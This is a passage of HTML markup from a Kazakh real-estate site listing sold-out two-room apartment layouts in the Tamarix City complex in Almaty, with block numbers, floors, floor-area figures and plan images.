                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2770">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2770',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 10</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2770" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2770">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/2fc5afe6516bcdc947b6e9e2bef01ebb.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/2fc5afe6516bcdc947b6e9e2bef01ebb.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">2-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">65.9 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.2 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 15.4 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2771">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2771',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 6</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2771" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2771">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/0cbe455caea553681919f041a89d92d3.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/0cbe455caea553681919f041a89d92d3.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">1-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">65.9 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.2 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 15.4 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2772">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2772',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 10</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2772" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2772">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/4ff0df1ecbc6ae99d9386105d6780b7e.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/4ff0df1ecbc6ae99d9386105d6780b7e.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">2-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">67.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.9 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 16.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2773">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2773',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 5</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2773" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2773">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/d611f5c3d69b28b99ada25422d10f01f.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/d611f5c3d69b28b99ada25422d10f01f.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">2-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">67.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.9 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 16.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2774">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2774',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 10</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2774" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2774">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/719f8153d22be45fc5108c265babc23b.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/719f8153d22be45fc5108c265babc23b.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">2-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">67.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.9 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 16.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2775">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2775',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 6</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2775" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2775">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/f1df61ad4d90308cafe5e04a70f1bf92.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/f1df61ad4d90308cafe5e04a70f1bf92.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">1-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">67.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.9 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 16.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2776">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2776',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 5</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2776" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2776">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/7e360e903e8f8208fba268aafae4d988.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/7e360e903e8f8208fba268aafae4d988.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">2-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">67.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.9 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 16.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2777">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2777',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 5</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2777" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2777">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/a3c4fdb90b26392fa9bdaf29df2cd4b6.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/a3c4fdb90b26392fa9bdaf29df2cd4b6.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">1</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">68.2 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.9 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 16.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2778">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2778',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 6</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2778" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2778">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/42839f6b4b5b11e03e7465877a0f3ed9.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/42839f6b4b5b11e03e7465877a0f3ed9.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">1-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">68.2 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.9 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 16.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2779">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2779',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 8</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2779" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2779">
                                                            <div class="building-view__sold-out">Продано</div>
